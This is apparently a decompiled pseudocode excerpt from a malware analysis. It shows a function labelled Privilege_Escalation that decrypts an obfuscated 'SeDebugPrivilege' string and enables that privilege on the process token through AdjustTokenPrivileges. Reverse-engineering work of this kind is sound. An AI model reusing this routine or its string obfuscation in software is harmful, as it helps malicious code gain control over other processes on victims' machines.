 __int64 Privilege_Escalation()
{
unsigned int v0; // ebx
HANDLE CurrentProcess_0; // rax
__int64 v2; // rax
BOOL v3; // edi
void *v4; // rcx
void *v5; // rcx
__int64 v7[3]; // [rsp+30h] [rbp-68h] BYREF
unsigned __int64 v8; // [rsp+48h] [rbp-50h]
HANDLE TokenHandle; // [rsp+50h] [rbp-48h] BYREF
struct _TOKEN_PRIVILEGES NewState; // [rsp+58h] [rbp-40h] BYREF
__int64 v11; // [rsp+68h] [rbp-30h]
unsigned __int64 v12; // [rsp+70h] [rbp-28h]
struct _LUID Luid; // [rsp+78h] [rbp-20h] BYREF
v0 = 0;
TokenHandle = 0i64;
CurrentProcess_0 = GetCurrentProcess_0();
if ( !OpenProcessToken(CurrentProcess_0, 0x28u, &TokenHandle) )
goto LABEL_16;
v11 = 0i64;
v12 = 7i64;
LOWORD(NewState.PrivilegeCount) = 0;
string_decryptor_prep(
(unsigned __int64 *)&NewState.PrivilegeCount,
(__int64)L"61a50ee86d5169f861ea6d984ef250ec32f2b8353a1e10b8ab2833c2e07740c9",
0x40ui64);
v2 = string_decryptor(&NewState, (__int64)v7);// SeDebugPrivilege
if ( *(_QWORD *)(v2 + 24) >= 8ui64 )
v2 = *(_QWORD *)v2;
v3 = LookupPrivilegeValueW(0i64, (LPCWSTR)v2, &Luid);
if ( v8 >= 8 )
{
v4 = (void *)v7[0];
if ( 2 * v8 + 2 >= 0x1000 )
{
v4 = *(void **)(v7[0] - 8);
if ( (unsigned __int64)(v7[0] - (_QWORD)v4 - 8) > 0x1F )
invalid_parameter_noinfo_noreturn();
}
j_j_free(v4);
}
v7[2] = 0i64;
v8 = 7i64;
LOWORD(v7[0]) = 0;
if ( v12 >= 8 )
{
v5 = *(void **)&NewState.PrivilegeCount;
if ( 2 * v12 + 2 >= 0x1000 )
{
v5 = *(void **)(*(_QWORD *)&NewState.PrivilegeCount - 8i64);
if ( (unsigned __int64)(*(_QWORD *)&NewState.PrivilegeCount - (_QWORD)v5 - 8i64) > 0x1F )
invalid_parameter_noinfo_noreturn();
}
j_j_free(v5);
}
if ( v3
&& (NewState.PrivilegeCount = 1,
NewState.Privileges[0].Luid = Luid,
NewState.Privileges[0].Attributes = 2,
AdjustTokenPrivileges(TokenHandle, 0, &NewState, 0x10u, 0i64, 0i64)) )
{
if ( GetLastError() != 1300 )
return 1;
}
else
{
LABEL_16:
GetLastError();
}
return v0;
}